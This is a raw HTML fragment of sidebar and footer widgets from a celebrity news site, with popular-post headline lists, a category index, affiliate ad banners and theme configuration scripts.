    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_18445_1_69740bb2ed443   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18445_2_69740bb2ed751  jeg_pb_boxed normal " data-unique="jnews_module_18445_2_69740bb2ed751">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/who-are-marcello-hernandezs-parents-meet-his-mom-isabel-dad-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Who Are Marcello Hernandez’s Parents? Meet His Mom Isabel &#038; Dad – Hollywood Life" title="Who Are Marcello Hernandez’s Parents? Meet His Mom Isabel &#038; Dad – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2255800681_059a73-e1768590163649.jpeg?fit=1555%2C878" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/who-are-marcello-hernandezs-parents-meet-his-mom-isabel-dad-hollywood-life/">Who Are Marcello Hernandez’s Parents? Meet His Mom Isabel &#038; Dad – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/who-are-marcello-hernandezs-parents-meet-his-mom-isabel-dad-hollywood-life/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-death-of-robin-hood-trailer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;The Death of Robin Hood&#039; Trailer" title="&#039;The Death of Robin Hood&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/AI8rFF75/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-death-of-robin-hood-trailer/">&#039;The Death of Robin Hood&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-death-of-robin-hood-trailer/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/kennedy-center-seeking-1-million-in-damages-for-canceled-christmas-concert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kennedy Center Seeking  Million in Damages for Canceled Christmas Concert" title="Kennedy Center Seeking  Million in Damages for Canceled Christmas Concert" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2025/12/Kennedy-Center.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/kennedy-center-seeking-1-million-in-damages-for-canceled-christmas-concert/">Kennedy Center Seeking $1 Million in Damages for Canceled Christmas Concert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/kennedy-center-seeking-1-million-in-damages-for-canceled-christmas-concert/" ><i class="fa fa-clock-o"></i> December 28, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/andy-cohen-and-noa-tishby-light-hanukkah-candles-on-set-in-powerful-display-of-jewish-pride/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Andy Cohen And Noa Tishby Light Hanukkah Candles On Set In Powerful Display Of Jewish Pride" title="Andy Cohen And Noa Tishby Light Hanukkah Candles On Set In Powerful Display Of Jewish Pride" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/andy-cohen-and-noa-tishby-light-hanukkah-candles-on-set-in-powerful-display-of-jewish-pride-scaled-e1766699336200.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/andy-cohen-and-noa-tishby-light-hanukkah-candles-on-set-in-powerful-display-of-jewish-pride/">Andy Cohen And Noa Tishby Light Hanukkah Candles On Set In Powerful Display Of Jewish Pride</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/andy-cohen-and-noa-tishby-light-hanukkah-candles-on-set-in-powerful-display-of-jewish-pride/" ><i class="fa fa-clock-o"></i> December 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/victoria-beckhams-son-brooklyn-humiliated-by-their-dance-at-wedding/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Victoria Beckham’s Son Brooklyn “Humiliated” by Their Dance at Wedding" title="Victoria Beckham’s Son Brooklyn “Humiliated” by Their Dance at Wedding" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/2024510/rs_1200x1200-240610103837-Brooklynthumb.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/victoria-beckhams-son-brooklyn-humiliated-by-their-dance-at-wedding/">Victoria Beckham’s Son Brooklyn “Humiliated” by Their Dance at Wedding</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/victoria-beckhams-son-brooklyn-humiliated-by-their-dance-at-wedding/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/enter-a-lethal-time-loop-on-prom-night-1997-in-exclusive-preview-of-jude-ellison-s-doyle-and-caitlin-yarskys-dead-teenagers-1-coming-march-18th-from-oni-press/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Enter a Lethal Time Loop on Prom Night 1997 in Exclusive Preview of Jude Ellison S. Doyle and Caitlin Yarsky&#8217;s DEAD TEENAGERS #1, Coming March 18th from Oni Press!" title="Enter a Lethal Time Loop on Prom Night 1997 in Exclusive Preview of Jude Ellison S. Doyle and Caitlin Yarsky&#8217;s DEAD TEENAGERS #1, Coming March 18th from Oni Press!" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Dead-Teenagers-1000-01.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/enter-a-lethal-time-loop-on-prom-night-1997-in-exclusive-preview-of-jude-ellison-s-doyle-and-caitlin-yarskys-dead-teenagers-1-coming-march-18th-from-oni-press/">Enter a Lethal Time Loop on Prom Night 1997 in Exclusive Preview of Jude Ellison S. Doyle and Caitlin Yarsky&#8217;s DEAD TEENAGERS #1, Coming March 18th from Oni Press!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/enter-a-lethal-time-loop-on-prom-night-1997-in-exclusive-preview-of-jude-ellison-s-doyle-and-caitlin-yarskys-dead-teenagers-1-coming-march-18th-from-oni-press/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/is-pbs-shutting-down-what-corporation-for-public-broadcasting-says-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Is PBS Shutting Down? What Corporation for Public Broadcasting Says – Hollywood Life" title="Is PBS Shutting Down? What Corporation for Public Broadcasting Says – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2025/08/GettyImages-2200462375_f9af7e-e1754078850790.jpeg?fit=3660%2C2069" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/is-pbs-shutting-down-what-corporation-for-public-broadcasting-says-hollywood-life/">Is PBS Shutting Down? What Corporation for Public Broadcasting Says – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/is-pbs-shutting-down-what-corporation-for-public-broadcasting-says-hollywood-life/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_18445_2_69740bb2ed751 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69740bb2efb44"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,720)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,993)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,088)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,036)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,067)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,609)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_18445_3_69740bb2efe19   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-18445 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18445_4_69740bb2f0447  normal " data-unique="jnews_module_18445_4_69740bb2f0447">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/jeffree-star-caught-on-camera-calling-influencer-a-fking-f-at-tiktok-event-watch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jeffree Star Caught On Camera Calling Influencer A ‘F**king F*****’ AT TikTok Event! WATCH!" title="Jeffree Star Caught On Camera Calling Influencer A ‘F**king F*****’ AT TikTok Event! WATCH!" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2024/01/jeffree-star-called-influencer-f-slur.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/jeffree-star-caught-on-camera-calling-influencer-a-fking-f-at-tiktok-event-watch/">Jeffree Star Caught On Camera Calling Influencer A ‘F**king F*****’ AT TikTok Event! WATCH!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/jeffree-star-caught-on-camera-calling-influencer-a-fking-f-at-tiktok-event-watch/" ><i class="fa fa-clock-o"></i> January 23, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/next-exit-teaser-trailer-video/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Next Exit&#8217; Teaser Trailer &#8211; Video" title="&#8216;Next Exit&#8217; Teaser Trailer &#8211; Video" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/SvHWMQFo/poster.jpg?width=720" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/next-exit-teaser-trailer-video/">&#8216;Next Exit&#8217; Teaser Trailer &#8211; Video</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/next-exit-teaser-trailer-video/" ><i class="fa fa-clock-o"></i> June 8, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/jack-black-reimagined-movie-casts-thandiwe-newton-steve-zahn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jack Black Reimagined Movie Casts Thandiwe Newton &#038; Steve Zahn" title="Jack Black Reimagined Movie Casts Thandiwe Newton &#038; Steve Zahn" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/01/download-12.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/jack-black-reimagined-movie-casts-thandiwe-newton-steve-zahn/">Jack Black Reimagined Movie Casts Thandiwe Newton &#038; Steve Zahn</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/jack-black-reimagined-movie-casts-thandiwe-newton-steve-zahn/" ><i class="fa fa-clock-o"></i> January 17, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/how-will-galactus-join-the-mcu/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Will Galactus Join the MCU?" title="How Will Galactus Join the MCU?" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2022/06/attachment-galactus-mcu-567.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/how-will-galactus-join-the-mcu/">How Will Galactus Join the MCU?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/how-will-galactus-join-the-mcu/" ><i class="fa fa-clock-o"></i> June 27, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18445_4_69740bb2f0447 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18445_5_69740bb2f1658  normal " data-unique="jnews_module_18445_5_69740bb2f1658">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/ballet-flats-sneakers-more-chic-styles/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ballet Flats, Sneakers &#038; More Chic Styles " title="Ballet Flats, Sneakers &#038; More Chic Styles " decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260121/e753b70f-bd51-476a-b0e3-2b99bb9ed199_1769026572.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/ballet-flats-sneakers-more-chic-styles/">Ballet Flats, Sneakers &#038; More Chic Styles </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/ballet-flats-sneakers-more-chic-styles/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Prince William Champions Welsh Economy And Industry In Major Investment Summit" title="Prince William Champions Welsh Economy And Industry In Major Investment Summit" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit-e1769171110520.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit/">Prince William Champions Welsh Economy And Industry In Major Investment Summit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit/" ><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/days-of-our-lives-spoilers-for-the-week-of-12-29-25-suggest-2025-will-end-with-kristens-best-but-most-heartbreaking-story/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Days of Our Lives Spoilers for The Week of 12-29-25 Suggest 2025 Will End With Kristen&#8217;s Best (But Most Heartbreaking) Story" title="Days of Our Lives Spoilers for The Week of 12-29-25 Suggest 2025 Will End With Kristen&#8217;s Best (But Most Heartbreaking) Story" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Kristen-must-make-an-impossible-decision-DOOL-122925.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/days-of-our-lives-spoilers-for-the-week-of-12-29-25-suggest-2025-will-end-with-kristens-best-but-most-heartbreaking-story/">Days of Our Lives Spoilers for The Week of 12-29-25 Suggest 2025 Will End With Kristen&#8217;s Best (But Most Heartbreaking) Story</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/days-of-our-lives-spoilers-for-the-week-of-12-29-25-suggest-2025-will-end-with-kristens-best-but-most-heartbreaking-story/" ><i class="fa fa-clock-o"></i> December 28, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" title="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/josha-stradowski-patrick-gibson-jesse-lee-soffer.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/">Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
